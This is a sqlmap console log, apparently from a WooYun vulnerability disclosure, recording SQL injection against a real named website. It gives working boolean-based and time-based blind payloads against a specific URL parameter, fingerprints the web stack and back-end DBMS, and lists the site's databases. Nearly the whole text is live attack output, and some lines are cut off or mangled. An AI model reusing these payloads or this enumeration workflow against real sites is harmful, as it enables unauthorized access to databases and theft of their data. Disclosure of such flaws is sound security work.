 you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie
t to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://auto.ynet.com:80/cgi/newslist.php?dealer=1&subid=578 AND 4288=4288
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://auto.ynet.com:80/cgi/newslist.php?dealer=1&subid=578 AND (SELECT * FROM (SELECT(SLEEP(5)
---
[17:02:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[17:02:54] [INFO] fetching database names
[17:02:54] [INFO] fetching number of databases
[17:02:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster
[17:02:54] [INFO] retrieved: 3
[17:02:55] [INFO] retrieved: infor@a@ion_schema
[17:03:12] [INFO] retrieved: foodbq
[17:03:18] [INFO] retrieved: web_2_1
available databases [3]:
[*] foodbq
[*] infor@a@ion_schema
[*] web_2_1
www.wooyun.org